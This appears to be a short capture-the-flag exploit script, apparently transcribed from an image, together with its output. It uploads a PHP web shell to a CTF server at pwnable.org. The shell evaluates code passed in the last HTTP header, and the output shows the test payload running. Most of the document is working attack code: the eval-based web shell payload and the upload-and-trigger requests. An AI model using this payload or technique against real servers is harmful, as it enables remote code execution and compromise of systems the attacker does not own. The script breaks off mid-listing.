 1 import requests
2 import urllib
3
4 url = 'http://pwnable.org:47780/?action=upload&data=%s'
5
6 data = "<?=eval(end(getallheaders()));?>"
7
8 php_code = r'''var_dump('6666');'''
9
10 headers = {
11 'a':php_code
12 }
13
14 dir_url = 'http://pwnable.org:47780/?action=pwd'
15
16 first_url = url % data
17 second_url = "http://pwnable.org:47780/?action=shell"
18
19 r = requests.get(url=dir_url)
sandbox/fb25a334685a319fdd44341155486a34a047487f/
%3C%3F%3Deval%28end%28getallheaders%28%29%29%29%3B%3F%3E
string(4) "6666"
string(4) "6666"